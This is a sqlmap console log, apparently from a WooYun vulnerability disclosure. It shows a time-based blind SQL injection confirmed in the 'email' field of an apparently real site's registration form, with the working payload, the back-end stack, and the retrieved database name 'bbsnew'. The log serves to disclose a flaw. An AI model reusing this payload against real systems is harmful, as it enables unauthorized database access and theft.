 C:\Users\lulin\Desktop\SqlMap\Run.exe
[16:28:07] [INFO] checking if the injection point on POST parameter 'email' is a
 false positive
[16:28:18] [INFO] POST parameter 'email' is vulnerable. Do you want to keep test
ing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Place: POST
Parameter: email
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: email=aaa@aaa.com' AND SLEEP(5) AND 'Rpem'='Rpem&passwd=aaaa1111&co
npasswd=aaaa1111&nickName=aaaa1111&act=reg
---
[16:28:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.11
[16:28:18] [INFO] fetching database names
[16:28:18] [INFO] fetching number of databases
[16:28:18] [INFO] retrieved:
[16:28:18] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:28:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:28:19] [ERROR] unable to retrieve the number of databases
[16:28:19] [INFO] falling back to current database
[16:28:19] [INFO] fetching current database
[16:28:19] [INFO] retrieved:
[16:28:35] [INFO] adjusting time delay to 1 second due to good response times
bbsnew
半:
www.wooyun.org